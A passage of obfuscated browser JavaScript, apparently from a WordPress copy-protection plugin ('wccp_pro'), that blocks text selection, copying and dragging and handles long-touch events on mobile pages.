_0x515c12(_0x1af677,_0x2c1898);},'IorzD':_0x1e011a(0x3b8,-0x159,'7a]M',-0x14f,-0x116)+_0x398fe6('Tw87',0xec3,0xafe,0x1139,0x1220),'QRwRu':_0x51d34e('UUbr',0xf90,0xd8a,0x790,0x10ef)+_0x1e011a(0x4d2,0x1d7,'7kW!',0xbd6,0xa0d),'fOxDN':function(_0x4e759f){return _0x4e759f();},'Qmcnt':function(_0x3f9f71,_0xed2976){return _0x3f9f71!==_0xed2976;},'eQYXr':_0x2de36a(0x987,'etmz',0xe05,0x13c0,0xe11),'AyVCS':_0x4bfcc5(0xdd0,0xfa5,0xab6,0xfc2,'z$RJ'),'jXFXf':function(_0x20391e,_0x36f483,_0x2ccb17){return _0x20391e(_0x36f483,_0x2ccb17);}};_0x3b9952[_0x1e011a(0x10f9,0x11b6,'7a]M',0xb80,0x16aa)](wccp_pro_log_to_console_if_allowed,_0x3b9952[_0x51d34e('Zl@y',0xed4,0xfc4,0xb6e,0xf70)],_0x3b9952[_0x398fe6('lsS[',0x119d,0x1353,0xe47,0xce1)]);function _0x2de36a(_0x1a5809,_0x211d18,_0x529a66,_0xbcf5c4,_0x284f1e){return _0x4aaa91(_0x1a5809-0x4,_0x211d18-0x124,_0x529a66- -0x607,_0x211d18,_0x284f1e-0xd5);}function _0x1e011a(_0x264a58,_0x3016f8,_0x2e60b3,_0x4dcfc8,_0x4f27b7){return _0x2b6125(_0x2e60b3,_0x3016f8-0x8b,_0x2e60b3-0xeb,_0x264a58-0x2c5,_0x4f27b7-0x19);}const _0x43f24c=_0x38e230||window[_0x2de36a(-0x725,'TKEH',-0x9d,0x3d1,0x6b0)];function _0x4bfcc5(_0x2890c3,_0x4d6859,_0x1c0d68,_0x471359,_0x3c2019){return _0x352721(_0x471359-0x683,_0x4d6859-0x62,_0x1c0d68-0x1a,_0x3c2019,_0x3c2019-0x87);}const _0x566397=_0x43f24c[_0x4bfcc5(0x11a4,0x14b9,0x983,0x109c,'EX#R')+'t']||_0x43f24c[_0x4bfcc5(0x84d,0x572,0xc9a,0xaf7,'$Grl')+_0x51d34e('nex$',0x13a9,0xda4,0xd1c,0x956)];elemtype=window[_0x51d34e('uOXl',0xa1d,0x7c5,0x34f,0x29d)][_0x1e011a(0x7df,0xc3e,'TKEH',0xab3,0x642)+_0x4bfcc5(0x9ad,0x11d0,0xd61,0xaef,'BFf#')][_0x51d34e('Zl@y',0x1343,0xe16,0xba9,0x12f0)+_0x4bfcc5(0xd40,0x1677,0x14b9,0x126c,'$y*N')],elemtype=elemtype[_0x4bfcc5(0xebf,0xec0,0xc2c,0xe48,'X)g7')+_0x4bfcc5(0x258,0xe92,0x843,0x781,'Zl@y')+'e']();function _0x51d34e(_0x1cd808,_0x36368d,_0x32c7cc,_0x2de66c,_0x59f976){return _0x4aaa91(_0x1cd808-0x8e,_0x36368d-0x91,_0x32c7cc- -0x2cb,_0x1cd808,_0x59f976-0x131);}if(!_0x3b9952[_0x51d34e('g6[M',0x859,0xde4,0xd4c,0x127a)](wccp_pro_is_passive))_0x43f24c[_0x51d34e('Cwlm',0x5d7,0x5e7,0xd18,0x566)+_0x398fe6('Z3Dp',0x470,0xb07,0xb56,0x44a)+_0x2de36a(0x879,'uSKg',0x71c,0xa34,0xae8)]();function _0x398fe6(_0x264fbf,_0x137c56,_0x4ece3b,_0x5a4ba4,_0x586856){return _0x352721(_0x5a4ba4-0x65c,_0x137c56-0x196,_0x4ece3b-0x71,_0x264fbf,_0x586856-0xee);}if(!timer){if(_0x3b9952[_0x1e011a(0xd94,0xf7e,'9@B&',0xd45,0xbdb)](_0x3b9952[_0x4bfcc5(0x14cb,0xe5f,0xa66,0x1063,'#cC$')],_0x3b9952[_0x4bfcc5(0x118e,0x17f6,0x1afc,0x140f,'9@B&')]))timer=_0x3b9952[_0x398fe6('vq)&',-0x58,0x5ee,0x533,0x6e4)](setTimeout,onlongtouch,touchduration);else return _0x3b9952[_0x398fe6('wb*1',0x151f,0xe63,0x13b3,0x14c5)](_0x1261cd,_0x3b9952[_0x2de36a(0xa9a,'etmz',0x97a,0x2e9,0xa0c)]),!(0x25e2+-0x16e0+0x17*-0xa7);}}function touchend(){var _0x49d0dd={'euhMq':function(_0x2f54e4,_0x59d732,_0x2091f7){return _0x2f54e4(_0x59d732,_0x2091f7);},'vKHDE':_0x3b621a(0x905,0xaa0,0xf4f,'$Grl',0x80b)+_0x46fc0d(0x135f,0xb02,'wb*1',0x680,0xbbe),'FGhRV':_0x46fc0d(0x3df,0x6f0,'EvFV',0x6f5,0x78a)+_0x3b621a(0x892,0x37d,0x64c,'6S$%',0x248),'dAlKZ':function(_0x3965b0,_0x3900a4){return _0x3965b0===_0x3900a4;},'ULEqs':_0x3b621a(0x367,0x85e,0x3a8,'lKOa',0x47c),'exzpT':function(_0x41bf42,_0xa80560){return _0x41bf42(_0xa80560);},'BmLzl':function(_0xabd2ed){return _0xabd2ed();}};function _0x46fc0d(_0x3bb3a3,_0x7b9275,_0x302bb9,_0x3ff7ec,_0x4e5fa1){return _0x2b6125(_0x302bb9,_0x7b9275-0x10d,_0x302bb9-0x19f,_0x4e5fa1-0x611,_0x4e5fa1-0x18c);}function _0x49e1f3(_0xdf39dd,_0x53638c,_0x11a2b1,_0x464fe7,_0x1c3f04){return _0x4aaa91(_0xdf39dd-0x4f,_0x53638c-0x8d,_0x1c3f04- -0x779,_0x53638c,_0x1c3f04-0x85);}function _0x3fad56(_0x2fde2b,_0x2bd261,_0x202b3f,_0xaaa4fc,_0x7fee3c){return _0x4aaa91(_0x2fde2b-0x1c5,_0x2bd261-0x6e,_0x202b3f- -0x50c,_0x2bd261,_0x7fee3c-0x8);}function _0x5d1f48(_0x136498,_0x246878,_0x53becb,_0x513dbd,_0x3fe55a){return _0xfc2a8b(_0x136498-0x14e,_0x136498,_0x53becb-0x31,_0x3fe55a-0x52,_0x3fe55a-0x15);}function _0x3b621a(_0x21b9cc,_0x212038,_0x829592,_0x4035b3,_0xbbec0a){return _0x352721(_0x212038-0x21c,_0x212038-0x1c9,_0x829592-0x10d,_0x4035b3,_0xbbec0a-0x2f);}_0x49d0dd[_0x3fad56(0xdd4,'an]A',0x6fb,0x33,0x4fa)](wccp_pro_log_to_console_if_allowed,_0x49d0dd[_0x46fc0d(0x10f6,0xc63,'EX#R',0xbc2,0xe2e)],_0x49d0dd[_0x3b621a(-0x28d,0x454,0x798,'H^Ge',-0x20f)]);if(timer){if(_0x49d0dd[_0x5d1f48('#cC$',0x817,0x472,0x134,0x519)](_0x49d0dd[_0x49e1f3(0x595,'(svR',0x807,0x42a,0x596)],_0x49d0dd[_0x3fad56(-0x570,'7UlI',0x1fb,0x671,0x8c4)]))_0x49d0dd[_0x3fad56(0xabc,'9@B&',0x604,0x2e9,0x9c4)](clearTimeout,timer),timer=null;else{var _0x513825=_0x1ef6de[_0x5d1f48('Zl@y',0xa03,0xc0,0x855,0x434)](_0x477f82,arguments);return _0x43c545=null,_0x513825;}}_0x49d0dd[_0x3b621a(0x172,0x533,0x804,'7UlI',0x33)](onlongtouch);}onlongtouch=function(_0x105bb0){function _0xaa40f2(_0xe44cdf,_0xacbe49,_0x416757,_0xb21673,_0x1fc5b8){return _0x352721(_0x1fc5b8-0x4cd,_0xacbe49-0x9d,_0x416757-0x13e,_0xacbe49,_0x1fc5b8-0x7f);}function _0x2e5f80(_0x3a692d,_0x3ac05e,_0x3a6464,_0x1121f2,_0x213999){return _0x352721(_0x3a6464-0x386,_0x3ac05e-0x182,_0x3a6464-0xd6,_0x3ac05e,_0x213999-0x151);}var _0x471a89={'owKuY':function(_0x158e90){return _0x158e90();},'isJhu':function(_0x18cdc5,_0x3dd796){return _0x18cdc5(_0x3dd796);},'iBFos':function(_0x3e43db,_0xbb19a){return _0x3e43db(_0xbb19a);},'EoZUC':function(_0x47620b,_0x336c0b,_0x28c9ee){return _0x47620b(_0x336c0b,_0x28c9ee);},'gyqNU':function(_0x88fab2,_0x5756ba,_0x3e3e4a){return _0x88fab2(_0x5756ba,_0x3e3e4a);},'Elazf':_0x1b7287(0xcbe,'*B2s',0xab8,0xcb3,0x8a2)+_0x2e5f80(0xa84,'an]A',0x729,0x773,0x2b9),'CMZdC':_0x2e5f80(0xbb4,'q^8T',0x61b,-0x58,0x5c7)+_0x2e5f80(0xf8a,'7UlI',0x1002,0x12a8,0xe5b)+'h','wPhlL':function(_0xbcedb5,_0x23b3b5){return _0xbcedb5===_0x23b3b5;},'CLjqD':function(_0x34b363,_0x1b24a1){return _0x34b363(_0x1b24a1);},'xnxTk':function(_0x4ad230,_0x349a2f){return _0x4ad230!==_0x349a2f;},'ONSQF':_0x2a03b8('g6[M',0x8c1,0xa18,0x1fa,0x79e),'LdYGw':_0x2a03b8('(svR',0x10b6,0x1559,0xc30,0x1116),'qdmfo':function(_0x1bf1ab,_0x2b8e1e){return _0x1bf1ab===_0x2b8e1e;},'DBaYf':_0x2e5f80(0xc5e,'an]A',0x5e9,0xca7,0x236),'kkgki':_0x3d2969('(svR',0xa68,0x20,0x556,0x54a),'zPyYd':function(_0x99b526,_0x2d399b){return _0x99b526===_0x2d399b;},'mPUrM':_0x2e5f80(0x93a,'oG7K',0x552,0xab6,0xb50),'YbZTz':_0x2e5f80(0xfbb,'esKD',0x932,0x903,0xc64),'jexSF':_0x1b7287(0xa28,'lsS[',0x36f,0x39a,0x5c2),'mQBVT':_0x2a03b8('g[J3',0x492,0x441,0x5f3,0xa80),'XSJfb':_0x1b7287(0x613,'$Grl',-0x1e4,-0x364,0xb6)};function _0x2a03b8(_0x432d65,_0x449303,_0x69adc,_0x31c0c1,_0x2c1f8d){return _0x2b6125(_0x432d65,_0x449303-0x195,_0x69adc-0x127,_0x449303-0x429,_0x2c1f8d-0x1cd);}function _0x3d2969(_0x4a11dc,_0x485738,_0x321a55,_0x79b98,_0x53bd27){return _0x2b6125(_0x4a11dc,_0x485738-0xf6,_0x321a55-0x153,_0x79b98-0x5af,_0x53bd27-0x14f);}_0x471a89[_0x2e5f80(0xcd7,'g[J3',0x7f1,0x672,0x5a7)](wccp_pro_log_to_console_if_allowed,_0x471a89[_0xaa40f2(0x859,'BFf#',0x67a,0x81a,0x975)],_0x471a89[_0x1b7287(0x3de,'g8zd',0x9ca,0xda5,0xb09)]);function _0x1b7287(_0x5d83cd,_0x3df39e,_0x5d7d8f,_0x531e33,_0x96ff14){return _0x352721(_0x96ff14-0xe2,_0x3df39e-0x104,_0x5d7d8f-0x1ec,_0x3df39e,_0x96ff14-0x109);}if(_0x471a89[_0x1b7287(0x30b,'vq)&',0xcf,0x7da,0x7c3)](_0x471a89[_0x2a03b8('uSKg',0x40e,0x6e4,0x121,0xfd)](is_content_editable_element,elemtype),!(0x3a4+-0x8a*-0x7+-0x769))){if(_0x471a89[_0x2a03b8('esKD',0x44c,-0x1d,-0x11a,0x3b6)](_0x471a89[_0x2a03b8('yjAT',0x125a,0xf45,0xd2e,0xf1b)],_0x471a89[_0x1b7287(0xf72,'g8zd',0xb7b,0x4e1,0xc59)])){if(window[_0x3d2969('p]kc',0x1716,0x14a1,0x13bd,0x130d)+_0x1b7287(0xe43,'EX#R',0xb52,0x668,0x9a0)+'on']){if(_0x471a89[_0x2e5f80(0x10cc,'lsS[',0xb37,0x460,0xd4b)](_0x471a89[_0xaa40f2(0x129,'lKOa',0x820,0xe6f,0x873)],_0x471a89[_0x3d2969('BFf#',0x48a,0xcef,0x715,0xc3e)]))_0x471a89[_0x2e5f80(0x29f,'udv(',0x5da,0x6ae,-0x152)](_0x44dc26);else{if(window[_0x2a03b8('Ng2*',0xdc9,0xd22,0x960,0x870)+_0x1b7287(0x8e6,'g8zd',0x11e5,0x1158,0xdb5)+'on']()[_0x2e5f80(0xf45,'an]A',0x9be,0x787,0x4dc)]){if(_0x471a89[_0xaa40f2(0x719,'BFf#',0x1327,0x13f8,0xe67)](_0x471a89[_0x3d2969('Z3Dp',0xc55,0x1125,0x128f,0x10af)],_0x471a89[_0x2a03b8('WA6z',0x630,-0xaa,0xd09,0x639)]))return!(0x120d*-0x2+0x1dfc+0x61e);else window[_0x2e5f80(0xb5f,'g8zd',0x761,0x66b,-0x2f)+_0x1b7287(0x63d,'EX#R',0xba3,0x9de,0x9a0)+'on']()[_0x2e5f80(0xf8d,'1uf#',0xd6e,0x1176,0x822)]();}else{if(window[_0x2e5f80(0xce4,'esKD',0xb42,0x1065,0x128a)+_0x3d2969('7kW!',0x487,0x757,0x7d9,0x5a)+'on']()[_0x2e5f80(0x114b,'6S$%',0x10f8,0xd59,0x13c8)+_0xaa40f2(0x74e,'9@B&',0xbe1,0xda6,0xd50)+_0xaa40f2(0xd34,'UUbr',0xa4f,0x60b,0x8b9)]){if(_0x471a89[_0x1b7287(0x6c4,'Tw87',0xd4c,0xcd6,0x7ba)](_0x471a89[_0x3d2969('EX#R',0xfca,0xce4,0xe81,0x1613)],_0x471a89[_0x1b7287(-0x49d,'*B2s',-0x6,-0x448,0x161)]))window[_0x2a03b8('UUbr',0x41b,-0x56,-0x104,0x2f9)+_0xaa40f2(0x6df,'H^Ge',-0x1ee,0xb60,0x587)+'on']()[_0x2e5f80(0x21b,'Ng2*',0x239,0x4c8,0x433)+_0x1b7287(0x721,'*B2s',0xc4f,0xce3,0x88a)+_0xaa40f2(0x8f6,')MyP',-0x1ca,0x86d,0x5bb)]();else return _0x471a89[_0x3d2969('esKD',0x1860,0x12f0,0x127c,0xfe9)](_0x588d15,_0x54942d),!(-0x19e3+0x1a11+-0x2d);}}}}else{if(document[_0x3d2969('uSKg',0xd97,0x4ac,0x9bf,0xc04)+_0xaa40f2(0x162d,'7UlI',0x9b4,0x163d,0xec1)]){if(_0x471a89[_0x1b7287(0x1058,'$Grl',0xbe6,0x461,0xb1c)](_0x471a89[_0x3d2969('9@B&',0xc6a,0x1257,0xfd7,0x1307)],_0x471a89[_0x1b7287(-0xef,'z$RJ',0x4ce,0x83,0x261)]))_0x471a89[_0x2e5f80(-0x50,'9@B&',0x33c,0xa2e,0x74a)](_0x5a93f2),_0x471a89[_0x1b7287(-0x232,'nSq1',0x896,0x9c3,0x494)](_0x1471f7,_0x49b857),_0x42d9a6=_0x471a89[_0x3d2969('7a]M',0x5d0,0x335,0xa35,0x85b)](_0x5e8544,_0x54091b,_0xb98d2);else{const _0x1eed70=document[_0x3d2969('$Grl',0x374,0x43f,0xa5f,0x393)][_0x2e5f80(0x1420,'Z3Dp',0xc9b,0xed0,0xf70)+_0x1b7287(0x1306,'1uf#',0xaea,0x11eb,0xc68)+_0x2a03b8('lsS[',0x6fa,0x5c6,0x978,0x582)]();_0x1eed70[_0x1b7287(0xd10,'$y*N',0x10ae,0xece,0xc39)+_0x3d2969('oG7K',0x1768,0x1277,0x1286,0xe42)+_0xaa40f2(0x297,'$Grl',0xde4,0x30a,0x71d)+'xt'](element),_0x1eed70[_0x3d2969('lsS[',0x3fe,0x1170,0x9ec,0xa24)+'t'](),document[_0x1b7287(-0x33e,'7kW!',0x1b8,0x557,-0x96)+_0xaa40f2(0x73d,'WA6z',0x746,0x29e,0x857)][_0x2a03b8('Zl@y',0x879,0x35b,0xf30,0x71b)]();}}}return!(0x6*0x241+0x1671+0x1*-0x23f6);}else _0x578f09[_0x2a03b8('6S$%',0x90f,0xd08,0x2e2,0x483)]();}},document[_0x352721(0x85e,0xa8c,0xb8c,'EvFV',0xd25)+_0x4695c4(0x5d0,-0x103,0x47a,'yjAT',-0x16d)+_0x4695c4(0x1cf,0x9c,0x42d,'uOXl',0x475)+'r'](_0x4aaa91(0x1594,0x17e9,0x1287,'yjAT',0x16ca)+_0x4aaa91(0x9ab,0xc43,0x87b,'g6[M',0x4c9)+_0xfc2a8b(0xebc,'g[J3',0x54b,0xa90,0x6ff)+'d',function(_0x1ee81f){var _0xeb723={};function _0x4e18d3(_0x4e7ad8,_0x43f148,_0x32ad90,_0x2747d4,_0x186e4e){return _0x4695c4(_0x4e7ad8-0xf0,_0x186e4e-0x4f2,_0x32ad90-0x1d8,_0x4e7ad8,_0x186e4e-0x4a);}function _0x5b21fa(_0x1111b4,_0x76c050,_0x299a37,_0xfa9d37,_0x39d067){return _0xfc2a8b(_0x1111b4-0x1ee,_0xfa9d37,_0x299a37-0x7d,_0x299a37-0x722,_0x39d067-0x26);}_0xeb723[_0xfeff4c(0xd01,0xafb,0x11e5,0x10d5,'g8zd')]=_0xfeff4c(0x18ed,0x12c7,0xb62,0x13f7,'lsS[')+_0xfeff4c(0xf2e,0x1012,0x1472,0x136f,'vq)&');function _0xfeff4c(_0x21688a,_0x2897b5,_0x3278f3,_0x18c7dd,_0xbbffaa){return _0xfc2a8b(_0x21688a-0xd6,_0xbbffaa,_0x3278f3-0x1cf,_0x2897b5-0x69b,_0xbbffaa-0x1d2);}function _0x362e0c(_0x101f1a,_0x437e8e,_0xa26eb6,_0x513cb9,_0x7c7112){return _0x4aaa91(_0x101f1a-0x120,_0x437e8e-0x1ef,_0x7c7112- -0x15d,_0x513cb9,_0x7c7112-0xeb);}_0xeb723[_0x362e0c(0x43a,0x423,0x65c,'#cC$',0x76e)]=_0x5b21fa(0x10f1,0x1998,0x1498,'WA6z',0x1512)+_0x5b21fa(0xdfc,0xea3,0x8bc,'an]A',0x9b7);function _0x1734aa(_0x362300,_0xf4a00f,_0x213c46,_0x4d1027,_0x6e6dd8){return _0xfc2a8b(_0x362300-0x116,_0x4d1027,_0x213c46-0x9c,_0x213c46-0x2bb,_0x6e6dd8-0x14b);}var _0x3e9fce=_0xeb723;window[_0xfeff4c(0x468,0x9e5,0xb4b,0x248,'(svR')+_0x1734aa(0xa63,0xb2e,0x3a9,'Cwlm',0x975)+_0x362e0c(0xcba,0x123b,0x1208,'Cwlm',0x104b)+'r'](_0x3e9fce[_0x1734aa(0x85a,0x7cd,0xcb9,'oG7K',0x564)],touchstart,!(-0xd1*0x2f+-0x6*0x241+-0x3fe*-0xd)),window[_0x1734aa(0x767,0x661,0xbdc,'EX#R',0xcef)+_0xfeff4c(0x8a2,0xdf5,0x6a8,0x13e7,'nSq1')+_0x5b21fa(0x1261,0x15d9,0x1191,'Tw87',0x14ed)+'r'](_0x3e9fce[_0x5b21fa(0x18c7,0x1392,0x11d8,'yjAT',0xee0)],touchend,!(0x22*0xd1+0x12a4+-0x2e65));});function wccp_pro_is_passive(){function _0x5bd639(_0x20b5fb,_0x113eaa,_0x4f2ef4,_0x11b377,_0xcd5e45){return _0x4aaa91(_0x20b5fb-0x104,_0x113eaa-0x15f,_0x20b5fb- -0x77,_0x113eaa,_0xcd5e45-0x8b);}function _0x5c4ec0(_0x5b8695,_0xeac089,_0x5c600b,_0x4a9be3,_0x574131){return _0x4aaa91(_0x5b8695-0x13d,_0xeac089-0xbe,_0x574131- -0x29,_0x5b8695,_0x574131-0x1d0);}function _0x396eb8(_0x5af771,_0x25efae,_0x16efb4,_0x46cc3b,_0x54a994){return _0xfc2a8b(_0x5af771-0x104,_0x54a994,_0x16efb4-0x5d,_0x16efb4-0x739,_0x54a994-0x179);}var _0x58b97a={'tfBwM':function(_0x8253c4,_0x18d327){return _0x8253c4!==_0x18d327;},'UDnNI':_0x192bd4(0x11ad,0xbfc,'#cC$',0xa9d,0x116e),'QwsmN':function(_0x3a66d1,_0x206f80){return _0x3a66d1(_0x206f80);},'KmDYV':_0x585a44(0xafd,0x823,0xbc2,0xfb2,'*B2s')+_0x192bd4(0x6cc,-0x3,'7kW!',0x770,0x6bd),'sGoFr':_0x5bd639(0x128c,'#cC$',0x16b6,0x153a,0xd90)+_0x192bd4(0xfa4,0x185a,'yjAT',0x114c,0x1504)+'0','sdaBv':function(_0x2154ad,_0x270ba9){return _0x2154ad(_0x270ba9);},'rZsLX':function(_0x48bd3b){return _0x48bd3b();},'xIbkf':function(_0x538c6f){return _0x538c6f();},'Zmzmn':function(_0x222e8c,_0x7c07c1,_0x13611c){return _0x222e8c(_0x7c07c1,_0x13611c);},'xcUpn':_0x396eb8(-0x80,0x36e,0x5ba,0xa75,'TKEH')+_0x5c4ec0('Ng2*',0xf69,0x1b27,0xec9,0x1428),'DctEE':_0x192bd4(0xd5b,0x1185,'H^Ge',0xef7,0xb78)+_0x396eb8(0xe1b,0xc93,0x715,0x88d,'p]kc')+_0x585a44(0xc28,0x314,0x8a8,0x956,'$y*N')+_0x585a44(0xada,0x734,0xc8f,0xa4e,'nSq1'),'GuTlU':function(_0x165ba3,_0xb3fa39){return _0x165ba3!==_0xb3fa39;},'FZZIY':_0x5c4ec0('(svR',0xddc,0x4e3,0x848,0x7a8),'LYGKs':_0x5c4ec0('nex$',0xaf1,0xd5b,0xef7,0x1007),'GLqpn':_0x192bd4(0x6c6,0x6ac,'(svR',0x875,0x2e1)+'ve','UpbPl':_0x5c4ec0(')MyP',0x65f,0x5cd,0x22d,0x91a)};_0x58b97a[_0x585a44(0x114e,0x7df,0xb5c,0xe18,'oG7K')](wccp_pro_log_to_console_if_allowed,_0x58b97a[_0x5c4ec0('(svR',0x12d8,0x9b5,0x7dd,0xd80)],_0x58b97a[_0x585a44(0xb86,0x770,0xf08,0xb20,'WA6z')]);let _0x31f15f=!(-0x1*-0x2709+-0x147b+0x62f*-0x3),_0x400a7d=function(){};function _0x585a44(_0x550fd5,_0x3720d9,_0x51a27e,_0x3d3b99,_0x3ee762){return _0x2b6125(_0x3ee762,_0x3720d9-0x16e,_0x51a27e-0x1cc,_0x51a27e-0x283,_0x3ee762-0x191);}function _0x192bd4(_0x205aaf,_0x44e217,_0x537b01,_0x46fa5c,_0x185c96){return _0xfc2a8b(_0x205aaf-0x5,_0x537b01,_0x537b01-0x77,_0x46fa5c-0x73f,_0x185c96-0xa6);}try{if(_0x58b97a[_0x192bd4(0xa78,0x781,'7kW!',0xd5c,0xc15)](_0x58b97a[_0x585a44(-0x4e1,0x539,0x1ae,-0x3a5,'6S$%')],_0x58b97a[_0x5c4ec0('7UlI',0x1d,0x760,0x121,0x615)])){const _0xe3d5d2=Object[_0x5bd639(0xecc,'*B2s',0x140f,0x1358,0x8d2)+_0x585a44(0x687,0x465,0x9b6,0x390,'Cwlm')+_0x5bd639(0xffb,'uOXl',0x1610,0xf28,0xa6e)]({},_0x58b97a[_0x5bd639(0xe62,'NiyB',0x11f7,0xead,0xb2a)],{'get'(){function _0x22f992(_0xa435db,_0x3f02a6,_0x177789,_0x203204,_0x5ef87f){return _0x5bd639(_0x5ef87f- -0x193,_0xa435db,_0x177789-0x1e7,_0x203204-0xc5,_0x5ef87f-0x171);}function _0x5bc3ce(_0x1e734b,_0x4a186b,_0x5dac95,_0x380959,_0x359eb1){return _0x396eb8(_0x1e734b-0x1c9,_0x4a186b-0xf6,_0x359eb1- -0x25,_0x380959-0x1a2,_0x1e734b);}function _0x27b5e7(_0x50a098,_0x3e0fd4,_0x4cf7ff,_0x18b315,_0xf0d194){return _0x5c4ec0(_0x18b315,_0x3e0fd4-0xe4,_0x4cf7ff-0x6f,_0x18b315-0x53,_0x4cf7ff-0x28);}function _0x587c72(_0x3c4f00,_0x341180,_0x2e9587,_0x63a570,_0x2c2554){return _0x5c4ec0(_0x3c4f00,_0x341180-0x14d,_0x2e9587-0x45,_0x63a570-0x131,_0x2e9587- -0x369);}if(_0x58b97a[_0x22f992('EX#R',0x6ac,0x9db,0x13a0,0xc20)](_0x58b97a[_0x587c72('vu%V',0xbb1,0xf62,0x1065,0xe3d)],_0x58b97a[_0x22f992('CrZn',0x14f6,0xcde,0xe3a,0x11ba)])){if(_0x2ca9be){var _0x1a47b8=_0x4dcf6e[_0x27b5e7(0x7e9,0x1596,0xf6e,'$Grl',0xda9)](_0x48cb24,arguments);return _0x347900=null,_0x1a47b8;}}else _0x31f15f=!(-0x3*-0x648+-0x247b+0x12d*0xf);}});window[_0x5bd639(0x7f8,'etmz',0x7c6,0x996,0x47f)+_0x5c4ec0('UUbr',0x74e,0x594,0x821,0x7a9)+_0x585a44(0x3e0,0x2a2,0x2b2,0x2be,'g6[M')+'r'](_0x58b97a[_0x5bd639(0x8ac,'g8zd',0xfce,0xc36,0x80d)],_0x400a7d,_0xe3d5d2),window[_0x5bd639(0x75d,'TKEH',0xc35,0x370,0x5ce)+_0x396eb8(0x1768,0x1251,0x1381,0x118d,'oG7K')+_0x396eb8(0xb90,0xa81,0x8de,0x839,'lsS[')+_0x396eb8(0x10fb,0xed0,0xbe1,0x4ed,'lKOa')](_0x58b97a[_0x5bd639(0xe41,'*B2s',0x13f1,0xaa7,0xff4)],_0x400a7d,_0xe3d5d2);}else{if(_0x58b97a[_0x5bd639(0xa86,'1uf#',0x7a2,0xc7e,0xb5b)](_0x34c4c8,''))_0x58b97a[_0x192bd4(0xd8d,0x1740,'#cC$',0x10d8,0x1763)](_0xdb028,_0xad5947);const _0x198001=_0x58b97a[_0x5c4ec0('Z3Dp',0x849,0xd8d,0x738,0xdf0)](typeof _0x3f5b2b,_0x58b97a[_0x192bd4(0x47,-0x135,'uOXl',0x586,0x9a9)]);if(_0x198001){var _0x5eab3d=_0x58b97a[_0x5bd639(0xf06,'g8zd',0xead,0x9d2,0xb86)][_0x5bd639(0xd7d,'nSq1',0x1008,0xd68,0x119d)]('|'),_0x5561f7=0x2102+0xa2*0x22+0x3e5*-0xe;while(!![]){switch(_0x5eab3d[_0x5561f7++]){case'0':return!(0x184b+0x2480+-0x3cca);case'1':if(_0x4b783c[_0x585a44(0x143c,0x9ac,0x10c9,0xe12,'oG7K')+_0x585a44(0xb1b,0xac5,0xdbb,0xd9d,'etmz')+_0x192bd4(0x118f,0xd38,'wHy(',0x122d,0xba0)])_0x42f4a9[_0x192bd4(0xbac,0xfda,'BFf#',0xfbc,0xe33)+_0x192bd4(0xb7f,0x1001,'p]kc',0xdc4,0x827)+_0x5c4ec0('nex$',0x19d5,0x1317,0xe2b,0x13e5)]();continue;case'2':_0x58b97a[_0x5c4ec0('nex$',0xc5d,0xd14,0x164,0x7f4)](_0xd55fcc,_0x4f2abc);continue;case'3':_0x58b97a[_0x5c4ec0('#cC$',0x5f5,0x11a2,0xd03,0xcc9)](_0x11f959);continue;case'4':if(_0x161651[_0x585a44(0xff4,0xc51,0xf6f,0x81f,'(svR')+_0x5bd639(0xe25,'uOXl',0xb47,0x14bf,0x1019)+_0x396eb8(0x102c,0x1394,0x1171,0xaad,'an]A')])_0x3f3fa6[_0x5c4ec0('esKD',0x19bf,0x1958,0x14a6,0x12e8)+_0x5bd639(0x760,'CrZn',0xc25,0x187,0xc26)+_0x5c4ec0('g[J3',0x9a2,0x120,-0x85,0x5d3)]();continue;case'5':_0x526977[_0x396eb8(0x17c5,0xcba,0x1450,0x16fe,'wb*1')+_0x5c4ec0('Ng2*',0x17ba,0x18e2,0x9e2,0x1166)+'le']=!(0x417+-0x1367+0xf50);continue;}break;}}return _0x58b97a[_0x192bd4(0xc45,0xc89,'UUbr',0x13b5,0xf16)](_0x225462),!(-0x2499+0x344+0x2156);}}catch(_0x19719f){}return _0x31f15f;}function reEnable(){return!(-0x3*-0xa7+-0x4ec+-0x3*-0xfd);}navigator[_0x4aaa91(0xea0,0x782,0x878,'7kW!',0x6bc)+_0x4695c4(0x59b,0xc53,0x115e,'q^8T',0x70e)][_0x4aaa91(0xaf7,0xbe4,0x1262,'Tw87',0x17cd)+'Of'](_0xfc2a8b(0x32e,'(svR',0xb51,0x9aa,0xdaa))===-(0xbf5*-0x2+-0x1e42*0x1+-0x45*-0xc9)?(document[_0xfc2a8b(0xcf,'z$RJ',0x2bc,0x2b6,0x6df)+_0x4aaa91(0x1147,0xcff,0xd71,'nSq1',0x1168)+'t']=disable_drag_text,document[_0xfc2a8b(0x381,'g6[M',0x6e5,0x25d,-0xde)+_0x2b6125('9@B&',0x62,-0x183,-0x1f,-0x3d0)+_0x2b6125('q^8T',0x11cf,0xca6,0xe27,0x1275)]=disable_copy,document[_0x4695c4(0x913,0xa28,0xd38,'WA6z',0xa4c)+_0x2b6125('1uf#',0x8e3,0xec9,0xb0d,0x1034)+_0x4695c4(0x9c1,0x826,0xcdc,'esKD',0xa0f)+'r'](_0x352721(0x1a2,0x7ae,-0x540,'wb*1',0xad),disable_copy,!(-0x6ab+0x114b+-0xa9f)),document[_0x4aaa91(0x77c,0x9d5,0x9b5,'7kW!',0x9d1)+'ck']=reEnable):document[_0x352721(0x380,0x22e,0x7f2,'g8zd',0x5b0)+_0x4695c4(0x567,0xb62,0xf14,'$Grl',0x6aa)+_0xfc2a8b(0x6cb,'an]A',0x27,0x250,0x270)]=disable_copy_ie;let wccp_pro_iscontenteditable_flag=!(-0x2021+0x1b63+0x4bf);function wccp_pro_iscontenteditable(_0x20f102){function _0xa6e763(_0x9d6101,_0x58ecc0,_0x554702,_0x2611fa,_0x8d3b7e){return _0x2b6125(_0x9d6101,_0x58ecc0-0xe5,_0x554702-0x193,_0x554702-0x1a9,_0x8d3b7e-0x106);}var _0x1223f6={'BAUpv':function(_0x158c98,_0x36f172){return 